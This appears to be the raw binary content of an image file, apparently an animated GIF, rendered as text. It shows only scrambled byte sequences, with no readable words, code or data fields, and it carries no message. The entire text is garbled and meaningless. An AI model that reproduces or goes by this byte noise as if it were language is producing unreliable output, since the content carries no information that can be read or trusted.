֥�9�QqE+��'��]�m��9[u0_BM_���|��@	,�Ҫ&6���`�@�^`}�}u0�����K�TZ����l9 ��s<�\�V�5G����<vǢuY��S�C��7:�B��[�[g����G�t\�]L�Gm<R�J�e�o�]<W}�IT�Z�c�EL���E���9QQ[���*�G%lQ�C�S��_���6��+�h��ײeX��Zk�G�J�����8�8;��SN�S� mX�D��DW��>a�=ܭC��h�8I�MV� !� � ,  / � g  � �	H����*\Ȱ�C�~J�H��ŋ5i�j�C�I�))�� KGKʜI�u�J	�%�e�p5�
��	��8&�_ND�Jy��2p�)�@O:~|Buu�ٳ����O
�sRd c��)���@˷oՁ2��<w'>�Y���V��g��K��a``/~��g����7a�[�/>��!���נr#.�p�T�PA�,��$���gK�����˜.��C?���M����ӌ@�������_��R�t�������+|n�a�:�#(�s���!�d�\]Y|2�!�2M + (a����tm'�'v�Ye��v�}�1!��JA�`��%K$v�@]A�ϊ,�wTn���:)�⒍B��܎A�ㄥT�R1'�1�$|8ѳ����A`��@��������F�X��8a]�ř:��ϒk(NR`�^�I��'�Uf��.ݙ�K/��p�'es���]�#��#�6��x#�Yd�/�Cͧk>��+|�zh.�j듻����k6LMF!���ك*�$�<��C�SF"G���w��6�N���`���$�.�g|Q�-�����G�?5��MtЁ%~� ��Bg�?����!Vl0`��MgNg�|q)���o��ٓ��!�2|� ��o�O�8��:��P0=O�@�=;�fN+��0�:����4!.�bLM{�N+� � V?qAH�p�1�<v_=�+7���l'����h�#P=$���MȐ�U�!�-��Y�dNȸ�SIM��*��N-�Cf"�[pE�p�+{��J鏱�E�8DR�ɖ��G:�Η=$���`�~�r��|���VdqN
�,E�G����@?�:u�����+Y$��ﳋ/UZ��!g�s�E� �� ���'���~ @�p�
��� 	X��ogS��N����C�Q���a
��aG7ҁB �H�E1� �������w�B�������8�y��j���M�	_	�F�J�vc_��`/��	w A=RBu�0|�@�" ��`s&gV�3Rq���?� ��� �]:Q9�|o�xtH6�q?tD��C�(��q��d��D�QQ�T�V$x)a�8�15z� lHp��?�A �;�V���|�A̡�#����	�K��p����/�i�أ���������|�:,9v���)���Lj��RQ�:�	d`Ğ��A�)��yN�� _;�Q�d�B �L�=���2�@CbO,�#������:3!�<�����6��a��� T �<�`���45�\��������?&jOl���+]�\*T�`X��ҠҤ� �0�L�zS��B�>5P�>���&e�~�
�	��s�Cӹ�u�,�GDbQ�U?�rT��Tº�LV�s~0��.u�]!�����LC�0�XO��6�*tqO�9�0�?B����J&��?TK���b���=]�]����u�.� �D�;(�? ����B3�E@j�\�r�.ӭ�jq�\�z��p�	ҞUd	���?�{�d	��&� ����o}m�
� �p�z��� ��E홆Қ� ��/7��ZF�7�A�	�+����ó���{�w'�r�Q������X�	N� d	Bs�!�xƇ�q0��`;���F~�	��lX���	�|�C� K������x 0�r����սG���C�Y����@�l�% ���X��L��5��Hw� �E8�8A�O�p��&P/).p�D/��N�4�7��C�Y�,-H��E'z{��J�/���洢O`\]�b����O�Tw	�޴q=��E�֡ŭ��N��A1��r�� >ȶX0��0��m�Y �>����x>�zu��i����)�i�mF `1�@2� ���5R�^�����ƶ��Fdֻ�>D�{�
O6`EA��'�p�x������AhMpP���.wZk�DW�4H�1Z�m��)8�]@L��@?�@�L4س= ��ms@]�!��}՛�����!\��7�97�ǝm���H���[�>���PA*Fa�Fh�b�5`0�����8�gA����\�pF�`�7�A*��n���X�v0��h��,��)~��m�O��,�i���4��h�z����q`��M�J3�y�)Հ�kp��
�:7���84�UG�9�5�=� ���xq�'����,.4�_ࢁ�;h��G1Ԡ�<�m�@4@�u0�0@n.p6�V���5�|�0s���Vq7`n����p[R=Gnw���Vl��e�	��	��\�u=`��mi0��Z�un�`G�WZ��K0qq�rܦhU��@k��x�q�nv�^#WU���vLw~&���4���_����z<�q�F�_�>�, ��4 x��Y�Pfe�c��uk�@v�� �e�ԀH�e ��� ��<���v'��R�|H�d�N$�[gm�7o�m/�sՃ�x4x=o�(_v���*�� ���\W�wi���g�9�S~E_X�����%W=hgw���G��w'���v|yH��l�`&Qx�G�7�F���^6jqh���"~�1�`l�~{8B�6@
�p�`�6&Pfl4~ʖ&�Ys��~6r���V��@}b�*b8  �����PE$�>�Z��p6�s� �H�	�X0	��0��=�y!�ׄ�ǆ78~��_<v�i;@`P6w�� r5^ b��y�0
h�R�X�w�u��,p�ʇ��~�(��xw	q�� si��V��F��ƋwVh�yv(y��Vi��~`[���_��6qD�Z�%�KG�%W
&h��sy�E ���^�
ǒxd����*�j��6�b9)'	/�n6��F�8 h��(�rϹ���>�n�V���(�u��Y��Pm����'&���p�GZ0`Q���s�U�'��v��v�h(u�x��Q��L��[����7��	n�Ha�慇�r�s/t6ws*���j�8�Z6�����Z�.@~w�5E_6��Z���p��x�^�k(��S3F駆+�l7Y�P�hIx!j��|J�^1v*w�P&��A:�G�@~q�Z��rn�a������qk��;�fs�	������V�X�M���{�Ȇ�w�S:���[�F������Mx���uW�Hg^r��,�I���Wm��Z��`>w���7�\�n�\V~3�.�c;��7���|vz�pК���x�4�E�`
�Z_�h��m����9~Йh`^�m��v0P.��j�Z���p�PY6�^tn��}z�rN(�}�[7�	��~i��W���dL� ��Z�r4`e�d&���	�Vb&��Z�7���	�	�s��9qVf�[g�=�i�!p'�����X��	n�Xh>
�H��� 8v�&���~�s�l��jM���o6�^0F��^əmډh�V�$iph� n��n�fta��G��x��kL�p��}��t�F�˧@o��h+�rI)�x|-�r�n�����E�ߠQ���e97q�t�i�w�pa�o��m�4���)qহ8P]b��Xm6ǆ�w|6wwy>���œ4HAwso{��Z?uM��7G~
ws��o���t�,�c,0��I��= �py�A���[�P�n�}�`��۠e�`�ۊ=��\I�8��T}k���,`y,`�R^����E��u�o`W zS�vDN-�@�)���a*���[#��,�-$l������g�j�G,
��6p�lfx'M�'��A����Jr��TI��Wҥ}��Zh�bs��
�
��	N�m �EoQ�qz�ȷ��Z��;6\w�X��	p�r�rŃr�)̰��Ŷ&klY̑L\=h^�孋�XB���pn�E\+�]rL\s�Ɠ|��}`
5eY?�S=�ɀ�X���5YBp|H�R-E� U> XxTC��5Y�����bW�X�4-��l\7)8�UMe˔��<�����0N�������`T�QU�h�����lQ- 8����<R�@�^����4B��ˀF���YE��8E���������	�M�`��� 9Q�EQQ%�P��ct��0U��F�ބ�O	L�	q3B1�%UP�e�Mr
���C%UE#>�����T1AA�LzL��$!��T� �ђ���|�*]Gj���.��_=2-�O�t� 7!Ez�������!���`�.`����NQ��p��#�V%'�]-`�x��a�B1@UM�9��(�� !� � ,  / � g  � �	H����*\Ȱ�Ç)A�H��ŋ������ C�9�@Rd�(e��˗0CJY��܈�8s�TH��5�v
�S�s��hC��ӋR��<'��
\0<��!͚5��5׿^��ݺ��9�R�I&�*�L��}�v͈	���8���B�)� �qc��$(BL��њ*��Ȣ��瘊���%+KA	i^M���tK�6��m��E��L��M��7ӂL �^~0�bzN�īZ�?̳�}�xw�����]{۷S���$˴�y'[+�[��	�8��;V���	d}����?O<��z���B�+�4�B �(�o�t��%�آ���Ay]��mR��"0�eQ�q+.��W>1�Y.$B����\0���i	$e��1��k�??|�D.���m	��IB!^�[.BC%��� 4��?F�Ϗj�ՃAi
r!P}��U�!O:���.X��d�?}�#�S�02 <��P�@5�q�?F�Ӈ9}�p:-�z)N���Ʉ��N;G���M�D ��#�6	���N���?�!@ �� �8PD,N��C;L����Sg�$X� ��K��<��<Z,d��0�Ci+���� _T���|����!*�
��oL���KyTr �]�`��N7	���K�sFO�����sO�;��l4dν#��?$���E,E
	Bbq��Dg(ts�/!rD�8���k<Q��q4=O�p��P��Ԭ\@���	w�qAH+}	�S�KG���3.EP�4=~��u$A��o��3�9��M���1��H��.!Xq�W�QK���dN��p����?�����ޥ�Ď1����\w��� �@�G��K}�O~�`E�k�1V$����d��Tߎ�s`����� 5r�H�ĉ
h܁-
#�7̡��D��!v�u��� C�X6�=����<�C��m*��p����ccGGbx����gF?� vK���f$���/ֶ�ŭ8���A��N���D���A  x�`�pp��u@��W��(J"G8� � ���D���7��J�0�@
(�&>��;#Bpa�:��	M��*� j� +����Cu�r�� ���A�p��Vg�Q��8��A���M*dg� �?r�M m`CJR��� l�+�7v��_~P�-Z��@
��D��B���1�0R�3�#�C
�����	�C:jQ�m����E���-���p�zH�L@�3od8	��v ��h�V	�k�.��t';�a2ԫ�h�7�Qkb� ��?�ǧUs���<T
9'6T����?dJ�B|�<2�Bӵ4��X #�S�D1٩R��Ӆ4����N�
��D=e�U�JT������T��4�	:�D��p��/�*2>��4��w�+^	bU� #i(�YϪ��

��?\ ���� ��[���C�.���|G�ɬh5��f�v	�GbA��R���m�'@���4���ml�����MxA��X��¶�խkI��4�6��m-s��ܳ7�i��o�����6f��<�q��R� �hm,�A�^�K Hzի�UP����y�K�
Ľ���
B�� ύ:Q� �6�}����������/|^�f�
�]k+	r�e��	�/Λ\�	�ǝf,�����e�@����
�M�5�z2�;�c	 n�%
�c�� ɫ�q���

,��R�2�[�P�^n�������h�Q<;����gfD��=��w�����$��)C&�2�a��s�)����!�1��3a����i�G1�l�2$�����%؀m�����v� �6M0�І/|!��@�/�;)�����p�\�:H&���f��̏���,[3��0���ۮ��Ű��s}@$�.���|����;��Q�q� �F���MW�)�>`�����)�����(���;���8�3~��N�`x�w����0�Ķ����R�N����)��_8�	.�;���	�ڀ���	l��Wk��n@�#��cc08�@������1h���0�G0�ql��.xA�#��^�� o��>���,� P�ب�C�';��c	��@ɣA���>XB0�І],02�=D�MǙ���raG�4��@�?��v؁
�� d��%���A�A���σ/�z|�OE�Y���Ƶ�a���ipj� ����!\��;i��(!X���+}ڶ��%�� �)]��|P{�3]�$H�P�sU�{��WrE8w |�'���!z�'p�vpk v'BqB�� h�Fn4P
��k;���oq�> A{0���p�Vu<gz2�t.�M�d��kB�aG�qCtvd6o�t4zl ���&��=�J���y�7�p	�6`��h+f~0Hg��`�p/@�,�<w?�lNx� ;6@g�������VqVGf��'o6�{�6�`�E�F
9��Ux��	`U(p��w�&v��b��`� b�PB��s�w"*�[��W艰�`v q)GhJx&0�5& @�@f�wz��I�9�5` ����b�P�*u�u	o�t��1V�շdk�kKx��f	�Z��6�f*�����w��_VlH�@�U ��&�t>`XMGT8�[��W}��q�u(V	`�lTw�ǁ��h�v�W��C�{�� i6���>�g�hKt0�jȀ%f���ǰ�jg5`�w �v� axz�'p	�k?���o��ȁ�xFo�w��_��E�`Y�p4�W0��P|�i9���`�P�5��plY����4 ��Q�x��KpVɰ�I(y/ 
9%ᨗ���q�*5���Zwy���7t���(�vu(|��k⦔���t,�(�Wf�h�&���j���d�v*g��}�'����B�v?��r�I����E�����p'�v4��U�m`���qwp0�'r���	`v�7��x[l��i�_,y�8�q9
��Zi�����ؕ��W�����x���o+>-e���
��}�P��x 6���@��awvl%7p~Gv�ף����� 6>6��9��I��p��X�t%�okF�I	����	tl	�0%@�i��
=�zS�u	� W`nw��aw��Vm')`w�x���@��d�`����Ƅ=P����d� v#����ZlȔ�*p��Z�`�ɋ�H��Yf/pZ���|��Gq[��c�z{���p> �6@e�֊.@>&zQ	i&��
�鈳��VgN���v�uw&q68�_�(y�jjs`gp_`��f���D�T@+�_�� kWcz�l臅s[ɟ�&��=`j�F�%��q;�n���8��dK�tws�i�gk�s3�h���|ت��
�yq����I1��v�g�p� {��i�	���	6�	ࠒJ���\&�ip �	x���r]@o  =�v��p6;��p�gWfw0fy'pǀ= t�i�N����l�W@�:�%g�p�{0��`�9�v�7�՗[� ��.�yq�s�ky���Ё���'��p<ǸŶ	���s<�l=+��ef�6Wz?����P���vw9�q��9odf�'Gr���z9�$�S4�Z�
6q�x�p"��v�@r�y[�ppc�P����ۼF�J�%W��'v1v�`�)K��(p1���}?v�K p� ��@y/�x�eK�x��\nk����'���������P��y^� �0p0w�{u^�&0:pq�*������xl� ���׫$�~����8њ�f��*�~�o��o���1��6��60`�'Y����c�f��,`F�0
Q�^�jw�~�x��_,�&@��g �?L���7=<ĐI��%�<�r[T������ZK�jY��@��i�b1��gM@�J|j��j�5_��5�gj'dM@[�hJ�c��`҅cMp	��ʬ�ʠ���ߐ����`_��]�揣<�_/�\(�
fn&]�ʰņ��̬[i�z�-���]:�+e
����[(�TAR�]����QX�0V�]M ��c�T�������������	#B"i`
��-�G!�MO]�����#�^^���
a�:���T����P��`S� ���!��@6)���e��cI6�D�D��-�(�PO7�X�XȀ�V�,=bAFa�@Fz��O�- ��Xe3f�S(�z#SK�4������IE�T1�i�"�M�X�3A�RE��ᶀԮ"L�P\��*���!�X~��g�V嶆�I�����<8%L:�
��R� .UEb\V]=�{��|���z�W�[�7��*�������A��o�G��Q� !� � ,  4 � b  � �	H����*\Ȱ�Ç��	t�ŋ3j�(��`��H�Ɠ(S�ĸ�e
?�0@+���͛*�I���H�8�
�p��H]�4('�`
�lJ��IXS�ʵ�Ŗ`�
�鵬�ϩ=��_����ku]D� WTD�o�H��H����r�*�B ̱L�)���rM�:�8i;����*[�d۹$�S;<�I�R�֪QPQdk�s7|lW��qQ���)k�=&��s��d��gK�@᠞k�Ӯ�%4�߾�]�k\%A��w�ߑ#|�^����G�	1���J�������?tZv6XP~�C��W�?% �\��@���P��@C�@��?+���W=�-��@�$�0��1�A�A����]�1�?��rG{�G. ��Z�c�9�x$�T5�E;��OL�k��.8�!	�$Td�`6ŀ;w���w��!��'ހ'	�t�Зy�
<w��� V8� �D���
.��AxF:� $`i:P�p���P뭕��+8��ƣ��z����;�j�A�`���s*A�
�O�E%�z�=R0Ьt�&<Z(����� ��G�b �6��=~�pG��k�!������k�����v@�  �R��. |���#O.{�A)?S�<�t�@m<���yG�8X�1*�r}��<�|�� ��f��$n>�� �����Ш�B)��<����Z�'X��H��w�M��2�)�&� g���+��{ �Q���R�hQ4�8!���s/K.N��gh�NݤC�R;��@B ��f�����m�M{��	�*K����IV+	�$���(=�DV �1[���E�@ '{�C�6�9�����鸣{�����h4�)I��	���s ��� O��ׁ���W�S��6Q�y��b�D.��?��������auحt	LHٜ��"`ns`��TxH� 2`S:�a���N!����1[���0����,���	�p�18�� �aB�w�'8�Y��E�A�-Z�2P� ���ptw����o�ʜ@:%r�`~�A<������j\�Ad����Cr�`�-�U�[��p�
��?�pit�t"� X��@ )�C��S;`�>���j\^	4�tp�u �;��<0��1PI%��w�S�Rh� Z&����l�G:ڐ�=�P �AB  yd��8�7(K����P;ZQ�3�� Ȝ΀�V�Qf �w�
�|� �`�:�ADD�h�7�1?K���
��>���S�B����{�F�84��]_F+�Ê6�!PLf�Ɖ�}z���b���?ڰ�,�bBXȀ�T!u�@*�R�V$� �N�dD5��hK�T�|`�+�FIN��nߘE8�Q.Hz��$�J��$4�+^�A��u!<��?�
I`�c
�*ƐYV\p]�?��p̕�vu�_���p�ug_=;�P�g�@�q������7�1o�t vf�lu�Y������dש
�m�3:�+�v���(�ہ�jo 4�m�t;+�zô�.n;`Y�wY\:jA���9��(/`���� ���2_�R�
�@x�_3�����oA����"d�fx�*��_���Ml�,_؝��p�,�v��`B���t� /�EӺ�b[� KƋkl��Ȱ@t\"w����To�b"�I�oyщ����]�B3�"�Cs����ڴ�-�|��6d���h�D��`�5�9e���K�LX���s�����:��z�D��b�a]���Sd� v�h@��0�0�я�	b�E�9�����j;4`	ˊ��g����:��t����t��y��� j��a
�������a� E_v��l+�!���@�kx0;���!�L��bvT�r|�`�
U3��'��e;_ ��m�v���y�����y���د�y�4�i��#��\ _����!9 y��.�/�M��F, +������M
��n��/`��@ �0�@�1�m����@.~Ydz 	X�����@�}��G����~�=s+D�������y��z^�/ |��%�B���X�/��H���=�D˿p��`yg�	������������5����bn7�⽕E�;��<;�-� ��~q�G�6�2�an� ���C�e�t�a�=�����G����?.`��B =�<���`���?������*��q�^ �����@����������lV�x��,�0���r��'Pw� ���� `����x� ?`1be� ry�xi�v	���l�yC/'{i� � �@h�.�{�`���0K`��{Vfp_��0�	�epw��-wv�`ae��Fw�PaO6�灩���|? ��0C ��6��}'c� Q��_�����z�@pj��mT��Ѕ�G~��sZ��<�o?�{������uaΐ_;4@B͇o�x{b�&�������r�&���vv'0�0 u� x��6}�v�w��(j}W���b;�5 ]�����(�Y`@h�8���%��	��`u�1Ќ:�N(cf�0��@��>&��r'��\玙�_7����.�xs(t}pT�`d#��x?�wC6�zA�,^&� �����s6�m��:�|����`�dT0/�����e�uZe�jpy0�(cW�_e0���{��y �.V��|& �v|�|S�rw}D�A�	R�� ���kt�=p��g{�w���C�	-6l�S� of5�%�e�v�ZV�jx����9���(�@�qh�_���������|!t�wuK�g1����rB7%���{��r x}��� ��� �:���^e�oG��b��0xEQ�e��޶���:�,){f�oA)�B�b,w4�@�w����b��{V n��xr��	��!���i9�	|�w_�l�r�(�pz/����G�~?��6 ;��l_ ��`���`�/`�˕��T���i��x�0
m(�Ґ��|/5.�9��K7rK�y���BF��x��iU�rW7s�����u�0��e	BТ���_� �8�鋩X+�I�jpE<0�.�y��x� #��s�sK��)(t`E�m��'=��h�Yve���8�@~z�x�����g�?�K�j����8/KЊ���(�E+e:���^��`�ɣ��йy=�|��_�,P��X�p�Iv��`KPaƅu�z��!	 rtwZu� �7�`~C��ѓ��s5�!%���'TeCpu<7.������	��ƦCЎa)��g�?0�	�E���vj�O/���W,r��ze���a�%g��NHyV���'ws�b����`��_��r"��_�&�z1�����h ��z�y���q��vw�ve�@�p�S��lЄ��b򕵙�@�v��x]�{8Z�b�z���Mː��qm�C��O���$Gt� � 0 �
�f)��5�ƧQ��S ]0�Ə/��"�؅?�hC@
�j��[Y�)�1�q�Psq�khP��t�� ��{�6 m�_�}v0uW���i����������7�^�c-l�َ����g��s�&��o�7�Y���W�0'#gu�9m���+rBv�fT��	���@�K
Tgr.�o:ǣ�Ӥ�G��0sA�d���B�i�W^�Ɖ�1' W8�6�8rL��
�KG��%.�Log+8	�	�p:��x:�Z&pB@r�K�"�yD��k������*{?P��ډ��2�|�j7.�_�z? �'��m �x��Jl�� ��#zQQ��K�
n*Ľe~�Ί
1�`=�� Ğ�yzƯ��ūG��*�xw��w=p�J<u��g:T��`}g��9(��'��`}���
����6�
�P��7_�U����{����
Ky"c�Pa�@��z��"�f1	zC��ud�)K�� �"��i'j04�Dcۀd���c��;U��e�xj�,���ͼ�T�����	�b���̡i���`A���3�av��|�W����duꐥA{a�U���\�V`� a�a&η���c��d��Z���$le^�F�&��[�%ÉEd#���s��\� 
*/^������P`�eZ��Y\��Ӻ�)���̫��RW�`�`e���WU�YW��^�����8�Q��UWS�t<�R�S	dk-N8�R�T�#e�\-���`
^=ք�^�eQ+�.u�V\�G�A����_�XT��CP4g-���XY��Ȁ����T��S��k8���RDUְ���U#Ze���U�ڒ����DɄO��D�ۑTi�R]�Z��UQiB�2+ծ���ܻUm;�ٺ}�QNF�Je\�����A(�Aw��O�^�a�Va\F�����=��Hl�Q?ef�-,�ٖ���Le����D !� � ,  p � &  � �	H��?s*\�p!��J�H��E��7�ǆ��} 8r�ȋ�1#�"&,+�}y��ɋ�$�!ǝ��l�Ņ�&Hu|JCP(��I_0%H�Eժ�\���0�V�Q�ya���0�6ѱ�M���Bm�O��|b���7��˲
��V�G��Ģ�����M>��Ic
�!��q���&v[R��igZb��2i�l� m򋭕<~�Z7�>�
4��q��
^2n�F�Kȗ\n\ת���N!v�����{����Nɥ�E>3t���4!�����g�T������O�wd A^҄=��A����H  ����C�9��@6$�s�40 �1��B�PpI*�b������F�aǊ�5�����#�B&��uz�!�S)����@ed2G?�1G&����CX���>BJ�Af�G}	�d1L�b,�M�ϔ�,aC��T9������Y��?m|�E$�DP�t�4�|aŤ�VA 4
*��Rd���O������!u������#�Ěj'��]&���'������R�C}�E*�	�H�9:E�bE2�	0���	@���=�bE$�0�@��v�
d�ދ�!�	�G1���0�0.1R'������n4DB*i�'���h��'�����c/�є��@@%b�F��1��	���E �14DS0��"L�@��.�p3�g�����4�u��� B�������4/8������ۮK<�ƥ�������@�4��zтB�~K5���OP�@�?ر�
��R��@\-�,>!�|��$-�kP����`��y��*�N7�P� �����=ء�ǔB����`C�qLj��|q��ǝ��H�_�}�@=<r/�%� *���o]|�!2P�. �c����]P�)<2�hP���Q�֠�j���ځJ����0�@2�i��[��2�D�R(d۲�q���K~���h ���6������=@�R;��
T��K�"��R�\���oR \�$���[/`�?Ѐ��Ac'�A �P�c;G�"�A�/�uJR����>����#v�1�R���T�_/  ��4p�OU?�q �I)֪YH���A"3���l@�?�+�4��1L@ā 40ďY����#ia�@�D�����c�:������{2A�P��|�?� �hM}�A#k��iYC�8i������?"�I�R�@:�y����	�w�U������	?��}H(�cp�h�r���&Q���]��C�9��w �����J� �� �cTD)C:��Ճh�4 "�r��X�=|����Pz���h�ہ���] 5ũD��/,�`WP�`0�2ءW@z���ID�����Sb����l��g��S�K!��t�Awp�xR������Ρt!<�,U�x�9�YXa���5�r��A@�X�T d=�hG�{�H�T���iR9&
-z�[�8����a{�')V�bl��!���^^�p���=�I���]+4�@�]RV��@��\I\!�UM6@'8E��&,����A�����/7��,TB �*_plz����ƽ|��%�?߹�?P�5�鏘�kъ��u�}H�[������Q �,�'�J���"Tm��Kpe*D:H*�+bbFFi)���{���h���h8"�xB�q�b���g �`�@p�ty��=���aR3�\��Vj�����RXW�@���L�;R�+ul��%���Mn1%�3�I���烯��`n��Љ���H��a>��@�p�#UR����?tQ	2�]���V�"':��Cw�/�̰g�x~-�c�.Q����UB�٠�1,�r���QꩪԹ����*(f!��.Z�7�xD�2v���U����̡��ܦ���_�F�aAk�H��{tb�B^P'=��$�V4��8B�`��)2��d�d�v�����A�݄Ivam �� qZ|������n��>���� �D�+�h��+�p �I�{p���΃k�`��h�f] ���d�0���}\��e)��wƋ��k�Kcm�n��CdLc�b���F蝣��8^��&��Fʗ��E��*�D�~�A���|�Z��k��!1�~#=Th�]�5�1�g���
���{����i����k��"~�Z��'b1�r��
Cb`�\~A4zG�:��b�?�϶�?Ym	��I�1T���R[��O�<o�@�!C��iڷ}�Cj.M�}T߇6�26'57.<�6�-@	@�`���nt�\$�
�G�&hZw��5�06�py�"\C��`�37H ˡy$�<(g+�06R-��?T+GR"�S*fAH��J�(����2��ˠWA�(хA�"��I	�D;R�V\�����E&���
�V�R�1
�&�������q	�����������A�6ߐp�kx���Q^����Q�X�q�����E�x���i�K8�� i��"����P��#a!����k�u��c�S����.��p����A���i a�1E���9����6b!c1�4��\�(��"тaL!�`��81�M#�wU-�i���0�x�������x��8�9r�-<�B�o����0��p8}P�P��-�x��86a����!X΀����߀zQmU�\#���e���ʕP�Ci1��=��h�_X��	A�<Am,��wU�
�WF r1`��Z�&�!і9�^ImG��9���xQm!�	q���r�����!��9Qe4�x4ё��xPɘ�虌ٖf�\&т5��ay�n�ɗ�peI��9���!�K5Y��e��Y} !� � ,  p � &  � �	(p�@s��\Ȱ�Çb�H��ŋ"ܘ��nd�P�)���\�r 3daf��,��K
�)򠹐�8�g�a���5�!���H��������}@fʅ�F_Â%8q�lu�6m������K�t��OyQ�ԭ)����5�H�Gs��u'Es�� �l��UILٓe!�~X��GL7f�1��g�.DS�����j�v�6黲ISv��cCs�d{2�P�dO�)obn����BLh����&ʷR���|�B]��]��	@��{���^�<�����1��?&\�BP��m8s1����.��?�! �@6,��@=���s�7�?ܘ �B����fx�"�	�6��UD���P-��@����	'�@�.�6�	J2yH �Í@����<b�#�M��@�0w�V� �@.���i�5eza�k6 #y#�b>@K 0�*_��h �yTQQd�,�����	>�c�r� z���~ꔨr�꧇ �2��G
�꧝@������h���'���B&��*�'�Q�B��
�(��H��V�]ACԇd7*�4��ù>�@�	�� û>�q.^��	;��L��C =�h����땹4��;�$�	f�L�/�Թ)���	����@�?=��)�Lb,ж?T�-��	.L�!.���5`�	4Pc����?��Ki�3�0��ʌL���0��O��?�(:�Ko�o�<�u�̱1iM���`�=���iލ��ȊL_�\k�hf�E�?�R��@64�.�(_�,��H��,����3!,�3�z5�ܠҠ�?W��Ȯ��.�s̓
�8r,i\qc�9O��#,xE��h0:�	���#�0u\���B�#�@�r�9�ͺK�� r>A��G#Ԝ�45����=<��c�ē��S0��BJD�S����R��o>xZh@��	dݸ�q�m� �h���p�e�@�x�@F�T0�#҅.r�������8X"Y#��A������'�!�05����An�L�XU`<@h	>�\�.O5��(!F��p0��w������<�C�P�,h ���'Y8�����%}�ii`�48�LN ���|�#I�Q�@ 5� ���\e3���.����G�\�� �*c#b5�&*� C	�d �N1�8�+�l�D�R�
&�Cd�eKS��0��Z9�28t#�d�°FJ��5�����o[�F*X��B@Įsh�XO=�lRi�h
�>�N ��Wr�0��]����EIg�c�/(nTG��GJ�$��ZJ�����dÀ���(� )ɘ�_M��.����b0P�>�ŵcm�	��9P��r^0��+`8%R�2��QG�	�H�^��4L%F�]!YA��Վt��j/ti6��l�gG�h�Ni)S,�w�a#���g� /u���l@q���a����S��W�����f�[�%�Ո�
U��к�4P���ck˥\Y1�E
^��?6��\.���#�E2U�r$�dU0�&n���IL�5 �*Z#�����{��X�H>P�Y���?z�6u=�H��D�	�f�,w�:Ro�a�x��scSJ�Q��Xc!G�\�	$$	���
Cԭk`H�k�Ńι�u���,f�{�\i(��T���v�K�D���U�pF �z �郪H	�&;ievX�yr��#�߼�܌UW�Ǆj�"�MTq68V�8Ž.��V���(FT��ar��#�,2A��mzǂa0��c4�������]����ĝg<������d���EC,���-�G�Hf���/��4�L�W#[��ǂ	paՉ_�AL	��թ����.Z�H>�R�"FT'��ӣ����F����i I8S��� �h4q2g��O� Ȑ`�_�k@QE8H ���%���!�(!�\Hc!�)����0�wԓ�,��+́�����AX�C��@��һ�m���U1)��������# ��2j>H�����4�����{�� ��[['0��:}[%g�dL��R��,�*�B8ӌ` ��hwM;�¬�z������{9��&r�^����/~��j1����2%N`�����(�aL��r�1��(�zhZ��X֥����Y����FP[�k<�n��ԘV �@Z�Eyrs�@$�f9��+ƥރw}���� ?~��u9.��
~����sj�i 5���������ֵ�mt3��WÓ�y@߀�`� �F}�E�|0���C��`��?�v&�"���5��(��}�P`=�\�}(c��GF
� �6
̣.,�^�p�C;�u��tC6 ��@-esa�GU��3���G"0A{�c8�̳c�93�0B-,�:�#���AG#RF�Ӂ%(�3$Qe
!&��sC��"8!2�������J�F#�k�&U��`p1" j��Za��ia)Pg�#�����������h������J�D6�!��d(�2J��7J�����������8�������.�P����'��>��B�=��OA��8>\[�����HY�WA�B�9A��A?p��P��!u0�8�H��W0��u�!Qd�8.o1��H�X) �8��G��S�x�2�`�� Q�a�@��)����8�Ӆ$I�0q%qȐ �`�֖a	��G��]�� �a�L%��m*Q�� 	�0�mH��!�� �=)��]T��x7P
�E3[�P<��Q�eY����ky��r��PY�;�C��2��i	�q�ݘPlYni����(-��aȗ�\	�%ѕ�I��nٖk陋)����[�~9� !� � ,  p � &  � �	(���y�\Ȱ�Çb�q"ŋ3:D�Р@c>4w�T2�(�L���S�>`rIq"�%-���N��y)�`Q�������	����N��M�RB٪Q�_Â�G��N��������8d"Â	�F;�6���R+�u�2u���:�˶~�%��:^Ǌ=����ˋ.kn��˘5_��C�i4���ŉ>Lg֬�B#,7qc��	Y��U;�����F����������5�b'4i���`����G�0w��<��?���_�Ɏ���̓"~���F�I��~���Pdp����@�]��e��'x�5�ysh�H|�gGx4b�:A1��"�Ԁ&�C��04JU(P00����4��#��vY��#���2cz\f�?��7\��x�?D���T.��e�M9%�v80��6�HS�	��B�-��*����� P[.��@���ß��cC@�?�&��R���v����  �f�� ��@���'��"Pf]"*省� $�h,��
��.j'��ʢ�jdf�H�p��B��Ü0��H*f"�.�&;���)P �N:)��8d�n
J-�.��8��	u��e��k���
����T�.0��G���C��q�@� �CW�Sa}���@�0�H���<����.�;c�sҐ��$;;P�,��.������1��2*��n����@& �l�*���W@+d�Ɏ̲�
4��>G�5� �0B�2RvT��4�p
)���>W��?����#�r�i�bd s�<��?��,�y|�*�2��9��^�@ҁ����w�.�	2� �wK([3�<�'�p<�@�pP5����T=B
Q_q����2�Z<8D?��p�`d�U;���������,�&�лvk?���xn�ϒB���ͷ������<<��	v[��x@6���hAiJ�
�uq����S-d�k�2׮����ZE�d�`��1h;V�~א�ـgwC�2�=d0bs���⇸���sA#�4w�Ll!	̘�#����H-ZB�|�W
�Vx#-6�x�`�@���`+ܞ���1��L�O&̗,����� ��л��O h�Þl�Aq�`N$�4-Iin����"�x��
Pt��� q&��5�g�KR�2�>���υ��=��2���H�
m�rb(�1�=� ���0Y��Acȟf�I���1G̡D���]�8��$ьɇ���8H� �2��|�>4�`�H�.���?9q\hjDl&yH�#<LS��>k�3�3�a0�e1�e�X��S�`ԭfB��&��10@++��OS�9~���̂���(���TKX�.P�S��
R�T�$���,��S��"���-;@�? ��~����$�Pq���$0�1�f'@lb�>�h����XR��ce2F
�Bi��[.�E0p���jrK��@� ��}q�CS=9ӆ�`�E݈�-j���iF#&�	�e;X�Վ��@I���a�D6)������i�d��ld��v|�_9`I�:g�kO�>��^�j� �����Q?�l�N��dS᳕m�۫�r%��� ��+T�X���L}|��l���R0�HQT�FL��~u�
